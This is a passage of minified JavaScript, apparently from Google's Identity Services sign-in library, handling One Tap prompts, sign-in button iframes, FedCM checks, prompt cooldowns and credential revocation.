            var a = null;
            try {
                a = _.v.sessionStorage || null
            } catch (b) {}
            cr.call(this, a)
        };
        _.mb(fr, cr);
        var gr = function (a, b) {
            this.h = a;
            this.g = b + "::"
        };
        _.mb(gr, br);
        gr.prototype.set = function (a, b) {
            this.h.set(this.g + a, b)
        };
        gr.prototype.get = function (a) {
            return this.h.get(this.g + a)
        };
        gr.prototype.remove = function (a) {
            this.h.remove(this.g + a)
        };
        gr.prototype.Ha = function (a) {
            var b = this.h[Symbol.iterator](),
                c = this,
                d = new Vq;
            d.next = function () {
                var e = b.next();
                if (e.done) return e;
                for (e = e.value; e.slice(0, c.g.length) != c.g;) {
                    e = b.next();
                    if (e.done) return e;
                    e = e.value
                }
                return {
                    value: a ? e.slice(c.g.length) : c.h.get(e),
                    done: !1
                }
            };
            return d
        };
        var hr = new _.an("g_credential_picker"),
            jr = function (a, b) {
                b = void 0 === b ? "i_" : b;
                var c = new fr;
                this.N = (c.h = er(c.g)) ? new gr(c, "g_state_id_") : null;
                this.Ad = b;
                this.g = a = Object.assign({}, a);
                this.mc = !1;
                this.H = !0;
                this.ta = null;
                b = new Uint8Array(16);
                (window.crypto || _.Wc.msCrypto).getRandomValues(b);
                this.l = btoa(String.fromCharCode.apply(String, lp(b))).replace(/=+$/, "");
                this.I = new Map;
                this.lc = !1;
                this.G = new Aq;
                this.gb = this.Y = this.fb = this.J = !1;
                ir(this, a)
            };
        _.K(jr, _.Sf);
        var ir = function (a, b) {
            var c = a.N ? a.N.get("ll") || void 0 : void 0;
            if (c) kr(a, c);
            else {
                if (c = void 0 !== b.log_level) c = b.log_level, c = void 0 === c || 0 <= (0, _.La)(iq, c);
                c && kr(a, b.log_level)
            }
            a.vd = b.button_url || "https://accounts.google.com/gsi/button";
            a.xc = b.picker_url || "https://accounts.google.com/gsi/select";
            a.Cd = b.prompt_url || "https://accounts.google.com/gsi/iframe/select";
            a.Cc = b.status_url || "https://accounts.google.com/gsi/status";
            a.v = _.io(a.Cc);
            a.zd = b.container_css_url || "https://accounts.google.com/gsi/style";
            a.Ed =
                b.revoke_url || "https://accounts.google.com/gsi/revoke";
            a.bb = b.fedcm_url || "https://accounts.google.com/gsi/";
            a.Fa = b.fedcm_config_url || "https://accounts.google.com/gsi/fedcm.json";
            a.oc = b.oauth2_auth_url || "https://accounts.google.com/o/oauth2/v2/auth";
            hp(a.v, b.client_id, a.l);
            a.callback = b.callback;
            a.ra = "redirect" === b.ux_mode ? "redirect" : "popup";
            c = b.ui_mode;
            void 0 !== c && Object.values(pq).includes(c) || (c = _.Pj() && !_.Qj() ? "bottom_sheet" : "card");
            a.K = c;
            a.s = (b.prompt_parent ? b.prompt_parent : b.prompt_parent_id ?
                document.getElementById(b.prompt_parent_id) : null) || document.body;
            a.Bd = 9E4;
            a.ab = !1 !== b.cancel_on_tap_outside;
            a.lc = !1 !== b.itp_support;
            a.F = void 0 === b.use_fedcm_for_prompt ? void 0 : !!b.use_fedcm_for_prompt;
            a.Dc = void 0 === b.use_fedcm_for_button ? void 0 : !!b.use_fedcm_for_button;
            a.Ib = void 0 === b.button_silent_reauth ? void 0 : !!b.button_silent_reauth;
            c = b.state_cookie_domain;
            !c || null != c && Uq.test(c) || (c = void 0);
            a.C = new Pq(c, a.Ad, b.state_cookie_name);
            a.sc(b);
            c = {};
            void 0 !== b.client_id && (c.client_id = b.client_id);
            void 0 !==
                b.origin && (c.origin = b.origin);
            void 0 !== b.auto_select && (c.auto_select = b.auto_select);
            c.ux_mode = a.ra;
            "redirect" === c.ux_mode && b.login_uri && (c.login_uri = b.login_uri);
            c.ui_mode = a.K;
            void 0 !== b.context && Object.values(oq).includes(b.context) && (c.context = b.context);
            if (void 0 !== b.login_hint || void 0 !== b.hint) c.hint = b.login_hint || b.hint;
            if (void 0 !== b.hd || void 0 !== b.hosted_domain) c.hosted_domain = b.hd || b.hosted_domain;
            void 0 !== b.existing && (c.existing = b.existing);
            void 0 !== b.special_accounts && (c.special_accounts =
                b.special_accounts);
            void 0 !== b.nonce && (c.nonce = b.nonce);
            void 0 !== b.channel_id && (c.channel_id = b.channel_id);
            void 0 !== b.state && (c.state = b.state);
            "warn" !== _.Pa && (c.log_level = _.Pa);
            void 0 !== b.hl && (c.hl = b.hl);
            void 0 !== b.disable_auto_focus && (c.disable_auto_focus = b.disable_auto_focus);
            c.as = a.l;
            _.Q("rp_cancelable_auto_select") && (c.feature = "cancelableAutoSelect");
            a.qc(c);
            a.u = c
        };
        jr.prototype.sc = function () {};
        jr.prototype.qc = function () {};
        var Pp = function (a) {
                a.mc || (a.mc = !0, _.B(window, "message", function (b) {
                    lr(a, b.g)
                }, !1), a.ta = _.B(document, "click", function () {
                    a.ab && mr(a, !1) && nr(a, "tap_outside")
                }))
            },
            or = function (a) {
                var b;
                (b = _.Q("disable_fedcm") || cp() && !a.F) || (b = !((!_.Oj() || 0 <= _.Sj(_.Mj(), "118")) && _.Da() &&
                    !_.Ba() && (_.xa() ? !_.va("Opera") : !_.w("OPR")) && (_.Nj() || !_.Pj() && !_.Qj()) && 0 <=
                    _.Sj(_.Mj(), "108"))) || (b = window, b = !("IdentityCredential" in window ||
                    "FederatedCredential" in window && b.FederatedCredential.prototype.login));
                if (b || a.F && a.u.auto_select &&
                    !(121 <= _.hd())) return !1;
                b = a.u.client_id;
                if (_.Q("enable_fedcm_idp_signin_status_origin_trial") && !rq.idpSigninStatus) {
                    var c = document.createElement("meta");
                    c.httpEquiv = "origin-trial";
                    c.content = b && qq[b] ? qq[b] :
                        "A7zvO3qkqNXhQuYYUWdMpyohyBb4bWEXqqlClR/[base64]";
                    document.getElementsByTagName("head")[0].appendChild(c);
                    rq.idpSigninStatus = !0
                }
                if (_.Q("enable_fedcm_global_experiment")) return !0;
                if (_.Q("enable_fedcm_global_control")) return _.x("In FedCM global control group"), !1;
                var d = !1 === a.F;
                b = (_.Q("enable_fedcm_beta_launch") || _.Wj.enable_fedcm.includes(a.u.client_id)) && a.F;
                c = _.Q("enable_manual_fedcm_launch") && (_.Q("enable_fedcm_auto_reauthn") || !a.u.auto_select);
                if (d = !d) !(b = b || c) && (b = void 0 === a.F) && (a = _.Wj.enable_fedcm.includes(a.u.client_id) &&
                    _.Q("enable_fedcm_via_userid"), b = _.Q("enable_fedcm_idp_signin_status_origin_trial"),
                    b = a || b), d = b;
                return d
            };
        jr.prototype.oa = function (a, b) {
            b ? this.callback ? (_.x("Processing FedCM credential"), b = {
                    credential: b && (b.idToken || b.token),
                    select_by: "widget" === a ? b && b.isAutoSelected ? "fedcm_auto" : "fedcm" : "fedcm_button"
                }, pr({
                    data: {
                        announcement: _.tg({})
                    }
                }), this.callback.call(this, b), _.x("FedCM response :" + JSON.stringify(b)), "widget" ===
                a && qr(this, "credential_returned")) : _.x("No callback provided") : _.x(
                "FedCM credential is null")
        };
        jr.prototype.Aa = function (a, b) {
            _.z("FedCM get() rejects with " + b);
            "widget" === a && nr(this, "unknown_reason")
        };
        jr.prototype.sa = function (a, b, c) {
            var d = this;
            b = Object.assign({}, this.g, b);
            var e = (b.prompt_parent_id || b.prompt_parent) && "bottom_sheet" !== this.u.ui_mode;
            _.Q("enable_fedcm_compliance_detection") && e && qp("defaultPosition");
            e && !this.Y && (Ep(), this.Y = !0);
            ir(this, b);
            b = "bottom_sheet" === this.u.ui_mode ? "bottomSheet" : "card";
            _.Q("enable_fedcm_compliance_detection") && cp() && (qp("oneTapNestedInIframe"), Dp(this.g.client_id ?
                this.g.client_id : "", this.v, this.l));
            cp() && _.y(
                "Your client application may not display Google One Tap when FedCM becomes mandatory. Opt-in to FedCM to test that you have the proper cross-origin permission policy set up. Ignore this message if One Tap is displayed after opt-in to FedCM. Learn more: (https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#cross_origin)"
            );
            _.Q("enable_fedcm_csp_compliance_detection") && Cp(this.g.client_id ? this.g.client_id : "", this.v,
                this.l);
            window.location.href.startsWith("chrome-extension://") ? (_.y(
                "Attempted to start sign in flow inside chrome extension."), np(b, "chromeExtension")) : (
                mr(this, !0) && qr(this, "flow_restarted"), _.Q("enable_fedcm_compliance_detection") && a &&
                qp("uiEvents"), a && !this.gb && (_.y(
                        "Your client application uses one of the Google One Tap prompt UI status methods that may stop functioning when FedCM becomes mandatory. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#display_moment and https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#skipped_moment"
                    ),
                    this.gb = !0), this.j = a, this.cb = c, this.u.client_id ? _.Q("unsupported_browser") ?
                (_.X("One Tap is not supported in this User Agent."), this.i("browser_not_supported"), _.Vf(
                    this, "prompt_display_failed", {
                        cause: "Unsupported user agent for one tap."
                    })) : Tq(this.C) ? (_.X(
                    "User has closed One Tap before. Still in the cool down period."), this.i(
                    "suppressed_by_user"), _.Vf(this, "prompt_display_failed", {
                    cause: "Prompt disabled by the user."
                }), np(b, "cooldown", (Rq(this.C).prompt_suppress_level || 0).toString())) : or(this) ?
                (this.J = !0, Dq(this.G, {
                    Bc: this.bb,
                    Ac: this.Fa,
                    u: this.u,
                    Oa: !!this.u.auto_select,
                    oa: this.oa.bind(this),
                    Aa: this.Aa.bind(this),
                    Kd: function () {
                        d.J = !1
                    }
                })) : rr(this, function (f) {
                    f && _.L(f, 3) ? (sr(d), tr(d), ur(d, !0)) : f && _.Hf(f, _.Rf, 2) ? (_.jd(_.M(f, _
                            .Rf, 2)), f = _.M(f, _.Rf, 2), f = _.F(f, 1), d.i(2 === f ?
                            "opt_out_or_no_session" : 7 === f ? "secure_http_required" : 5 === f ?
                            "unregistered_origin" : 3 === f || 4 === f ? "invalid_client" : 9 ===
                            f ? "browser_not_supported" : 12 === f ? "web_view_not_supported" :
                            "unknown_reason"), _.Vf(d, "prompt_display_failed", {
                            cause: "Error while checking for the credential status."
                        })) :
                        f && !_.L(f, 3) && _.Tj() && d.lc ? (d.u.is_itp = !0, sr(d), tr(d), ur(d, !0),
                            delete d.u.is_itp) : f && !_.L(f, 3) ? (_.x(
                            "No sessions found in the browser."), d.i("opt_out_or_no_session"), _.Vf(
                            d, "prompt_display_failed", {
                                cause: "No signed in Google accounts available."
                            })) : (_.x("Invalid response from check credential status."), d.i(
                            "unknown_reason"), _.Vf(d, "prompt_display_failed", {
                            cause: "A network error was encountered while checking for the credential status."
                        }))
                }) : (_.z("Missing required parameter: client_id."), this.i("missing_client_id"),
                    _.Vf(this, "prompt_display_failed", {
                        cause: "Missing required parameter: client_id."
                    }), np(b, "noClientId")))
        };
        var Tp = function (a, b, c, d) {
                _.pf(b);
                _.rf(b);
                var e = "gsi_" + Date.now() % 1E6 + "_" + Math.floor(1E6 * Math.random()),
                    f = new _.Bc(a.vd),
                    g = Object.assign({}, c),
                    h = _.Xc(document, "div");
                h.classList.add("S9gUrf-YoZ4jf");
                h.style.position = "relative";
                b.appendChild(h);
                b = vr(a, h, c, e);
                c = {
                    iframeId: e,
                    wa: d,
                    tc: c.click_listener,
                    Nb: b,
                    data: {
                        nonce: g.nonce || a.g.nonce,
                        state: g.state || a.g.state
                    }
                };
                a.I.set(e, c);
                delete g.nonce;
                delete g.state;
                d = _.Tc(g);
                d.add("client_id", a.g.client_id);
                d.add("iframe_id", e);
                d.add("as", a.l);
                g.locale && (d.add("hl",
                    g.locale), d.remove("locale"));
                "warn" !== _.Pa && d.add("log_level", _.Pa);
                (a.g.login_hint || a.g.hint) && d.add("hint", a.g.login_hint || a.g.hint);
                (a.g.hd || a.g.hosted_domain) && d.add("hosted_domain", a.g.hd || a.g.hosted_domain);
                _.Ec(f, d);
                g = _.Rj();
                f = xp(h, f.toString(), e, g);
                c.Ua = f.Ua;
                g && f.Lc && bp(f.Lc, function (k) {
                    k.preventDefault();
                    k.stopPropagation();
                    wr(a, e)
                })
            },
            vr = function (a, b, c, d) {
                var e = _.Xc(document, "div");
                b.appendChild(e);
                if (Bp(b)) {
                    var f = _.E("googleidentityservice_button_styles");
                    b = Bp(b);
                    f && b && !b.getElementById("googleidentityservice_button_styles") &&
                        b.appendChild(f.cloneNode(!0))
                }
                c = new Lq(e, c, function () {
                    wr(a, d)
                });
                Mq(c);
                return c
            },
            xr = function (a, b) {
                var c = a.I.get(b);
                if (c && c.Nb) {
                    var d = c.Nb;
                    requestAnimationFrame(function () {
                        requestAnimationFrame(function () {
                            d.V();
                            c.Nb = void 0;
                            a: {
                                if (performance && performance.getEntriesByType) {
                                    var e = performance.getEntriesByType("navigation");
                                    if (0 < e.length) {
                                        e = e[0].domComplete;
                                        break a
                                    }
                                }
                                e = performance && performance.timing && performance.timing.domComplete &&
                                performance.timeOrigin ? performance.timing.domComplete -
                                performance.timeOrigin : void 0
                            }
                            e && jp(new kp("button", void 0, "rendered", "latency", Math.floor(d.i -
                                e).toString(), Math.floor(d.j - e).toString(), Math.floor(
                                d.startTime - e).toString()), 1)
                        })
                    })
                }
            },
            wr = function (a, b) {
                _.x("Processing click for button: " + b + ".");
                if (b) {
                    var c = _.E(b),
                        d = a.I.get(b);
                    c || _.X("The iframe containing the button was not found within the page.");
                    d ? d.wa ? (d.wa(d.data), _.x("Custom handler called for button: " + b + ".")) : (b = {}, d.data &&
                        (d.data.nonce && (b.nonce = d.data.nonce), d.data.state && (b.state = d.data.state)),
                        yr(a, b), d.tc &&
                        d.tc(Object.assign({}, d.data))) : _.z("A button entry was not found for the given id.")
                }
            },
            yr = function (a, b) {
                mr(a, !0) && (qr(a, "flow_restarted"), op("buttonFlowStarted"));
                b = Object.assign({}, a.g, b);
                ir(a, b);
                _.Q("enable_fedcm_button") && a.G.i && a.Dc ? (a.J = !0, Eq(a.G, {
                    Bc: a.bb,
                    Ac: a.Fa,
                    u: a.u,
                    Ib: a.Ib,
                    oa: a.oa.bind(a),
                    Aa: a.Aa.bind(a),
                    Kd: function () {
                        a.J = !1
                    }
                })) : "redirect" === a.ra ? zr(a) : Ar(a)
            },
            zr = function (a) {
                a.u.login_uri || (a.u.login_uri = location.protocol + "//" + location.host + location.pathname);
                if (_.Q("enable_gis_oauth_button_flow_redirect")) {
                    var b = {
                        client_id: a.u.client_id,
                        scope: "openid email profile",
                        response_type: "id_token",
                        nonce: a.u.nonce,
                        gsiwebsdk: "gis_attributes",
                        redirect_uri: _.io(a.u.login_uri),
                        response_mode: "form_post"
                    };
                    var c = new wq;
                    c = _.N(c, 1, a.u.origin);
                    c = _.N(c, 2, b.redirect_uri);
                    c = _.N(c, 4, a.u.g_csrf_token);
                    c = _.N(c, 5, a.u.as);
                    c = _.N(c, 6, a.u.client_id);
                    c = _.O(c, 7, 2);
                    c = zq(c);
                    b.gis_params = _.od(c.g(), 4);
                    c = top.location;
                    a = _.$a(_.um(a.oc, b));
                    a = _.cb(a);
                    void 0 !== a && c.replace(a)
                } else a.u.g_csrf_token = dp(), a.u.origin = a.u.origin || location.origin, b =
                    top.location, a = _.$a(_.um(a.xc, a.u)), a = _.cb(a), void 0 !== a && b.replace(a)
            },
            Ar = function (a) {
                a.m = _.oo();
                a.u.channel_id = _.md(a.m);
                a.u.origin = a.u.origin || location.origin;
                if (_.Q("enable_gis_oauth_button_flow_popup")) {
                    var b = {
                        client_id: a.u.client_id,
                        scope: "openid email profile",
                        response_type: "id_token",
                        nonce: a.u.nonce,
                        gsiwebsdk: "gis_attributes",
                        redirect_uri: a.u.origin,
                        response_mode: "form_post"
                    };
                    var c = new wq;
                    c = _.N(c, 1, a.u.origin);
                    c = _.N(c, 2, b.redirect_uri);
                    c = _.N(c, 4, a.u.g_csrf_token);
                    c = _.N(c, 5, a.u.as);
                    c = _.N(c,
                        6, a.u.client_id);
                    c = _.O(c, 7, 1);
                    c = zq(c);
                    b.gis_params = _.od(c.g(), 4);
                    if (_.Zm(_.um(a.oc, b), hr)) return;
                    jp(new kp("button", "popup", "clicked", "oauthPopupNotOpened"))
                }
                _.Zm(_.um(a.xc, a.u), hr) || jp(new kp("button", "popup", "clicked", "popupNotOpened"))
            },
            mr = function (a, b) {
                if (a.J) return a = a.G, _.x("Aborting FedCM flow."), a.g ? (a.g.abort(), _.x("FedCM flow(" + a.h +
                    ") aborted."), a.g = void 0, a.h = void 0, a = !0) : (_.x("No FedCM flow to abort."), a = !
                    1), a;
                if (Bp(a.s)) var c = !a.o;
                else c = a.s, c = !(document.getElementById("credential_picker_iframe") ||
                    c && document.getElementById("credential_picker_container"));
                if (c) return !1;
                if (!b && a.H) return _.X("Cancel prompt request ignored. The prompt is in a protected state."), !1;
                Bp(a.s) ? ((b = a.o) && b.parentElement ? ("credential_picker_container" === b.parentElement.id &&
                    b.parentElement.parentElement ? b.parentElement.parentElement.removeChild(b.parentElement) :
                    b.parentElement.removeChild(b), b = !0) : b = !1, b = !b) : b = !up(a.s);
                if (b) return _.X("Failed to remove prompt iframe."), !1;
                fq(a);
                a.H = !0;
                a.ta && (_.pc(a.ta), a.ta = null);
                a.o =
                    void 0;
                return !0
            };
        jr.prototype.i = function (a) {
            ur(this, !1, a)
        };
        var ur = function (a, b, c) {
                if (a.j) {
                    var d = a.j;
                    b || (a.j = void 0);
                    var e = new Nq("display");
                    e.h = b;
                    b || (e.j = c || "unknown_reason");
                    d.call(a, e)
                }
            },
            nr = function (a, b) {
                if (a.j) {
                    var c = a.j;
                    a.j = void 0;
                    var d = new Nq("skipped");
                    d.l = b;
                    c.call(a, d)
                }
            },
            qr = function (a, b) {
                if (a.j) {
                    var c = a.j;
                    a.j = void 0;
                    var d = new Nq("dismissed");
                    d.i = b;
                    c.call(a, d)
                }
            },
            Br = function (a, b) {
                a.cb && a.cb.call(a, {
                    type: b,
                    message: void 0
                })
            },
            rr = function (a, b) {
                var c = {
                    client_id: a.u.client_id
                };
                a.u.hint && (c.hint = a.u.hint);
                a.u.hosted_domain && (c.hosted_domain = a.u.hosted_domain);
                a.u.as && (c.as = a.u.as);
                void 0 !== a.F && (c.has_opted_out_fedcm = !a.F);
                c = _.um(a.Cc, c);
                Po(c, function (d) {
                    d && "null" !== d ? (d = tq(JSON.stringify(_.te(d))), b(d)) : (_.z(
                            "Check credential status returns invalid response."), a.i("unknown_reason"),
                        _.Vf(a, "network", {
                            cause: "invalid_response"
                        }))
                })
            },
            sr = function (a) {
                var b = a.u,
                    c;
                if (c = a.u.auto_select) {
                    c = a.C;
                    var d = Rq(c);
                    d.disable_auto_select_to && Date.now() >= d.disable_auto_select_to && (c.Oa(), d = Rq(c));
                    c = !(d.disable_auto_select_to && Date.now() < d.disable_auto_select_to)
                }
                b.auto_select =
                    c;
                a.m = _.oo();
                a.u.channel_id = _.md(a.m);
                a.u.origin = a.u.origin || location.origin;
                b = _.um(a.Cd, a.u);
                a.H = !0;
                a.zc(b);
                _.Uf(a, "prompt_displayed")
            };
        jr.prototype.zc = function (a) {
            this.o = wp(this.s, a, "bottom_sheet" === this.K)
        };
        var tr = function (a) {
                "bottom_sheet" === a.K && window.setTimeout(function () {
                    mr(a, !1) && nr(a, "auto_cancel")
                }, a.Bd)
            },
            lr = function (a, b) {
                if (b.origin === a.v && b.data && "readyForConnect" === b.data.type)
                    if (_.x("Setup message received: " + JSON.stringify(b.data)), b.source) {
                        var c = b.data.iframeId;
                        if (c) {
                            if (a.I.get(c)) {
                                c = new MessageChannel;
                                c.port1.onmessage = function (e) {
                                    if (e.data && e.data.type) {
                                        _.x("Message received in button channel: " + JSON.stringify(e.data));
                                        var f = e.data.type;
                                        if ("command" !== f) _.y("Unknown event type (" + f +
                                            ") received in the button channel.");
                                        else switch (f = e.data.command, f) {
                                            case "clicked":
                                                f = e.data.iframeId;
                                                _.x("Clicked command received for button: " + f + ".");
                                                wr(a, f);
                                                break;
                                            case "resize":
                                                f = e.data.iframeId;
                                                _.x("Resize command received for button: " + f + ".");
                                                if (f) {
                                                    var g = a.I.get(f),
                                                        h = e.data.height,
                                                        k = e.data.width;
                                                    if (g && g.Ua && yp(h) && yp(k)) {
                                                        var m = g.Ua;
                                                        m.style.height = h + "px";
                                                        m.style.width = k + "px";
                                                        g = e.data.verticalMargin;
                                                        e = e.data.horizontalMargin;
                                                        "number" !== typeof g || isNaN(g) || "number" !==
                                                            typeof e || isNaN(e) || (m.style.marginTop =
                                                                g + "px", m.style.marginBottom = g + "px",
                                                                m.style.marginLeft = e + "px", m.style.marginRight =
                                                                e + "px", xr(a, f));
                                                        gq(a, k, h)
                                                    } else m ? _.y(
                                                            "Unable to resize iframe. Invalid dimensions.") :
                                                        _.y(
                                                            "Unable to resize iframe. No iframe found with id: " +
                                                            (f + "."))
                                                }
                                                break;
                                            default:
                                                _.y("Unknown command type (" + f +
                                                    ") received in the button channel.")
                                        }
                                    }
                                };
                                var d = {
                                    type: "channelConnect"
                                };
                                try {
                                    b.source.postMessage(d, a.v, [c.port2])
                                } catch (e) {
                                    _.z("Failed to send postmessage to button iframe: " + e.message)
                                }
                            }
                        } else if (b.data.channelId && a.m && (a.m && _.md(a.m)) ===
                            b.data.channelId) {
                            c = new MessageChannel;
                            c.port1.onmessage = function (e) {
                                a.Ga(e)
                            };
                            d = {
                                type: "channelConnect",
                                nonce: a.m
                            };
                            try {
                                b.source.postMessage(d, a.v, [c.port2])
                            } catch (e) {
                                _.z("Failed to send postmessage to iframe: " + e.message)
                            }
                        }
                    } else _.x("Source invalid. Iframe was closed during setup.")
            };
        jr.prototype.Ga = function (a) {
            if (a.data && a.data.type) switch (_.x("Message received: " + JSON.stringify(a.data)), a.data.type) {
                case "response":
                    var b = mr(this, !0),
                        c = a.data.response,
                        d = c && c.credential;
                    if (d) {
                        var e = this.C,
                            f = Rq(e);
                        delete f.disable_auto_prompt;
                        f.prompt_suppress_level && jp(new kp("onetap", void 0, "resetCooldown", f.prompt_suppress_level
                            .toString()));
                        f.prompt_suppress_level = 0;
                        Sq(e, f);
                        e.Oa();
                        this.callback && (this.callback.call(this, c), _.x("Response received: " + JSON.stringify(
                            c)));
                        c = this.u.client_id;
                        e =
                            To();
                        if (c && e) {
                            f = Uo(c);
                            var g = Uo(e);
                            !(f && g || c !== e) || f && g && f === g || _.y(
                                "The client ids used by Google Sign In and One Tap should be same or from the same project.\nOne Tap may be blocked in the near future if mismatched."
                            )
                        }
                    }
                    b && (d ? qr(this, "credential_returned") : (nr(this, "issuing_failed"), op(
                        "issuingFailed")), fq(this));
                    pr(a);
                    break;
                case "activity":
                    a.data.activity && this.Ea(a.data.activity);
                    break;
                case "command":
                    if (b = a.data.command) switch (b) {
                        case "close":
                            a.data.suppress && (a = this.C, b = Rq(a), b.prompt_suppress_level =
                                Math.min(b.prompt_suppress_level + 1, 4), b.disable_auto_prompt = (
                                    new Date).getTime() + 1E3 * Oq[b.prompt_suppress_level], jp(new kp(
                                    "onetap", void 0, "startCooldown", b.prompt_suppress_level.toString()
                                )), Sq(a, b));
                            mr(this, !0) && (nr(this, "user_cancel"), fq(this));
                            break;
                        case "resize":
                            _.Q("enable_fedcm_compliance_detection") && !this.fb && "bottom_sheet" !==
                                this.u.ui_mode && this.o && (hp(this.v, this.g.client_id ? this.g.client_id :
                                        "", this.l), b = this.o.getBoundingClientRect(), d = window.innerWidth -
                                    b.right, 0 === b.top || 20 === b.top &&
                                    20 === d || (qp("defaultPosition", "rectTop=" + b.top,
                                        "diffRectRight=" + d), this.fb = !0, this.Y || (Ep(), this.Y = !
                                        0)));
                            a = a.data.height;
                            if (yp(a)) {
                                if (this.s !== document.body && Bp(this.s))(b = this.o) ? (d = b.clientHeight,
                                    b.parentElement && b.parentElement !== document.body && (b.parentElement
                                        .style.height = a + "px"), b.style.border = "none", b.style
                                    .height = a + "px", b.style.display = "", b = d) : b = void 0;
                                else a: {
                                    if (b = document.getElementById("credential_picker_container")) {
                                        if (d = b.getElementsByTagName("iframe"), 0 < d.length && (
                                                d = d.item(0), null !==
                                                d)) {
                                            c = d.clientHeight;
                                            b.style.height = a + "px";
                                            d.style.height = a + "px";
                                            d.style.display = "";
                                            b = c;
                                            break a
                                        }
                                    } else if (b = document.getElementById(
                                            "credential_picker_iframe")) {
                                        d = b.clientHeight;
                                        b.style.height = a + "px";
                                        b.style.display = "";
                                        b = d;
                                        break a
                                    }
                                    b = void 0
                                }
                                gq(this, a, b)
                            }
                            break;
                        case "cancel_protect_start":
                            this.H = !0;
                            break;
                        case "cancel_protect_end":
                            this.H = !1;
                            break;
                        case "start_auto_select":
                            Br(this, "auto_select_started");
                            break;
                        case "cancel_auto_select":
                            Vp(this.C), Br(this, "auto_select_canceled")
                    }
            }
        };
        var pr = function (a) {
            a.data.announcement && Ap(a.data.announcement)
        };
        jr.prototype.revoke = function (a, b) {
            var c = {
                    successful: !1
                },
                d = this.u.client_id;
            d ? _.Q("enable_fedcm_revocation_client") && "IdentityCredential" in window && 123 <= _.hd() ?
                window.IdentityCredential.disconnect({
                    configURL: this.Fa,
                    clientId: d,
                    accountHint: a
                }).then(function () {
                    c.successful = !0;
                    _.X("set result successful to: ' + " + !!c.successful);
                    b && b(c)
                }, function (e) {
                    _.z("FedCM disconnect failed with error: " + JSON.stringify(e));
                    c.error = "fedcm_disconnect_failed: " + JSON.stringify(e);
                    b && b(c)
                }) : (a = {
                        client_id: d,
                        hint: a
                    }, this.l &&
                    (a.as = this.l), Ro(this.Ed, a, function (e) {
                        if (e && "null" !== e) {
                            if (e = vq(JSON.stringify(_.te(e))), c.successful = !!_.L(e, 3), _.X(
                                    "Revoke XHR status: " + !!c.successful), !c.successful)
                                if (_.Hf(e, _.Rf, 2)) {
                                    e = _.M(e, _.Rf, 2);
                                    _.jd(e);
                                    switch (_.F(e, 1)) {
                                        case 1:
                                        case 2:
                                            e = "opt_out_or_no_session";
                                            break;
                                        case 3:
                                            e = "client_not_found";
                                            break;
                                        case 4:
                                            e = "client_not_allowed";
                                            break;
                                        case 5:
                                            e = "invalid_origin";
                                            break;
                                        case 6:
                                            e = "cross_origin_request_not_allowed";
                                            break;
                                        case 7:
                                            e = "secure_http_required";
                                            break;
                                        case 8:
                                            e = "invalid_parameter";
                                            break;
                                        case 9:
                                            e = "browser_not_supported";
                                            break;
                                        case 12:
                                            e = "web_view_not_supported";
                                            break;
                                        default:
                                            e = "unknown_error"
                                    }
                                    c.error = e
                                } else c.error = "unknown_error"
                        } else _.z("Invalid response is returned for revoke request."), c.error =
                            "invalid_response";
                        b && b(c)
                    })) : (_.z("Failed to revoke. Missing config parameter client_id."), b && (c.error =
                    "missing_client_id", b(c)))
        };
        var kr = function (a, b, c) {
            (void 0 === c ? 0 : c) && a.N && (b ? a.N.set("ll", b) : a.N.remove("ll"));
            _.id(b)
        };
        var Fp = {
                client_id: "str",
                auto_select: "bool",
                ux_mode: "str",
                ui_mode: "str",
                context: "str",
                nonce: "str",
                hd: "str",
                hosted_domain: "str",
                login_hint: "str",
                hint: "str",
                login_uri: "str",
                existing: "bool",
                special_accounts: "bool",
                state: "str",
                disable_auto_focus: "bool",
                log_level: "str",
                callback: "func",
                prompt_parent_id: "str",
                prompt_lifetime_sec: "num",
                cancel_on_tap_outside: "bool",
                state_cookie_domain: "str",
                itp_support: "bool",
                itp_mode: "str",
                use_fedcm_for_prompt: "bool",
                use_fedcm_for_button: "bool",
                button_silent_reauth: "bool",
                native_callback: "func",
                moment_callback: "func",
                intermediate_iframe_close_callback: "func",
                auto_prompt: "bool",
                allowed_parent_origin: "str",
                native_login_uri: "str",
                native_id_param: "str",
                native_password_param: "str",
                skip_prompt_cookie: "str"
            },
            Gp = Object.keys(Fp),
            Lp = {
                parent_id: "str",
                size: "str",
                theme: "str",
                text: "str",
                shape: "str",
                width: "num",
                min_width: "num",
                logo_alignment: "str",
                type: "str",
                locale: "str",
                nonce: "str",
                state: "str",
                click_listener: "func"
            };
        var Np = function (a) {
            a = Object.assign({}, window.__G_ID_OPTIONS__, a);
            jr.call(this, a);
            this.Z = a && a.native_callback;
            _.Q("enable_intermediate_iframe") && (this.h = a && a.allowed_parent_origin);
            this.nc = !1;
            this.X = !!this.h;
            this.eb = a && a.intermediate_iframe_close_callback;
            if (this.h && this.h)
                if ("string" === typeof this.h) {
                    if (!So(this.h)) throw Error("za");
                } else if (Array.isArray(this.h))
                for (a = 0; a < this.h.length; a++)
                    if ("string" !== typeof this.h[a] || !So(this.h[a])) throw Error("Aa");
        };
        _.K(Np, jr);
        Np.prototype.sc = function (a) {
            this.Z = a.native_callback
        };
        Np.prototype.i = function (a) {
            _.x("Prompt will not be displayed");
            this.Z && Cr(this);
            jr.prototype.i.call(this, a)
        };
        var Cr = function (a) {
            a.nc || (a.nc = !0, "credentials" in navigator && navigator.credentials.get({
                password: !0,
                mediation: "required"
            }).then(function (b) {
                a.Z && a.Z(b)
            }))
        };
        Np.prototype.sa = function (a, b, c) {
            var d = this;
            this.X && this.h ? (_.x("Verifying parent origin."), _.xo(this.h, function () {
                _.po ? _.qo({
                    command: "set_ui_mode",
                    mode: d.K
                }) : _.y(
                    "Set ui mode command was not sent due to missing verified parent origin.");
                _.Ho(!1);
                d.yc = !1;
                jr.prototype.sa.call(d, a, b, c)
            })) : jr.prototype.sa.call(this, a, b, c)
        };
        Np.prototype.Ga = function (a) {
            jr.prototype.Ga.call(this, a);
            if (this.X && a.data && a.data.type) switch (a.data.type) {
                case "response":
                    a.data.response && a.data.response.credential && (this.yc = !0, _.Fo(0));
                    break;
                case "command":
                    switch (a.data.command) {
                        case "close":
                            this.yc ? _.Fo(0) : this.eb ? (_.Fo(0), this.eb()) : _.Go();
                            break;
                        case "resize":
                            a = a.data.height;
                            "number" === typeof a && !isNaN(a) && 0 < a && _.Fo(a);
                            break;
                        case "cancel_protect_start":
                            _.Ho(!1);
                            break;
                        case "cancel_protect_end":
                            _.Ho(this.ab)
                    }
